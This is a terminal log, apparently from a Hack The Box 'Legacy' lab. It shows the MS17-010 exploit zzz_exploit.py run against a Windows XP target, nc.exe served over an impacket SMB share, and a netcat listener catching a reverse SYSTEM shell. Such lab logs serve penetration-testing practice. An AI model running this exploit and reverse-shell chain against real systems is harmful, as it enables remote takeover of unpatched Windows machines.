 kali@kali: ~/HTB/Legacy/exploits/AutoBlue-MS17-010
└─$ python3 zzz_exploit.py 10.10.10.4
[*] Target OS: Windows 5.1
[+] Found pipe 'browser'
[+] Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x8609cda8
SESSION: 0xe240f010
FLINK: 0x7bd48
┌──(kali㉿kali)-[~]
└─$ locate nc.exe
/usr/share/windows-resources/binaries/nc.exe
┌──(kali㉿kali)-[~]
└─$ cp /usr/share/windows-resources/binaries/nc.exe .
┌──(kali㉿kali)-[~]
└─$ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.4,1035)
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4407, in processRe
quest
    respCommands, respPackets, errorCode = self.__smb2Commands[smb2.SMB2_NEGOTIATE](
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 2799, in smb2Negot
iate
    raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User LEGACY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.4] 1037
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>